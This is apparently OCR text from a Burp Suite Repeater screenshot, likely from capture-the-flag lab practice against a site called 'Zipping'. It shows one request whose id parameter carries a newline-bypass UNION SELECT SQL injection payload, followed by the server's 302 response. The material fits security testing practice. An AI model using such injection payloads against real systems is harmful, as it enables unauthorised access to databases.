 Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Follow redirection Target: http://10.10.11.229 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /shop/index.php?page=product&id=
%250A'UNION+SELECT+1,2,3,4,5,6,7,8--+-2 HTTP/1.1
2 Host: 10.10.11.229
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=49cf7db20cigu83dp6eshdfc6g
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 14 Oct 2023 16:51:30 GMT
3 Server: Apache/2.4.54 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache,
must-revalidate
6 Pragma: no-cache
7 Location: index.php
8 Content-Length: 1598
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <title>
Zipping | Product
</title>
18 <link href="assets/style.css" rel="
stylesheet" type="text/css">
19 <link rel="stylesheet" href="
https://use.fontawesome.com/releases/v5.7.1/
css/all.css">
20 </head>
21 <body>
22 <header>
23 <div class="content-wrapper">
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 9
Done 1,901 bytes | 46 millis